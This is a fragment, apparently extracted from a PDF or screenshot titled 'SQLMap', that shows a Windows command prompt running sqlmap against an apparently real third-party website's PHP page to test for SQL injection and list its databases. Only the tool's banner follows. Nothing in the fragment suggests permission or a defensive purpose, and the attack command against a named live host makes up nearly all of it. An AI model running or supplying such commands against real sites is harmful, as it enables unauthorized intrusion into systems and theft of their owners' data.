 SQLMap
Microsoft Windows [Version 10.0.19044.1766]
(c) Microsoft Corporation. All rights reserved.
C:\Python27\SQLMap>sqlmap.py -u http://www.designlink.com.hk/icons-sub.php?id=137 --dbs
{1.6.5.5#dev}
https://sqlmap.org